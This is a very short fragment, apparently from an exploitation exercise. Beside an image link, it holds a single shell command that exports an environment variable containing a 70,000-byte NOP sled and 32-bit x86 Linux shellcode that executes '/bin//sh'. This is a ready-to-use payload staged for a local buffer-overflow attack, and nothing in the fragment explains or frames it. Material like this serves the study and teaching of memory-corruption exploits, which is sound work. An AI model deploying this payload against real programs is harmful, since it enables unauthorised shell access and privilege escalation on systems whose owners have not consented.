 export shellcode=$(for i in `seq 1 70000`; do printf "\x90"; done; printf "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80")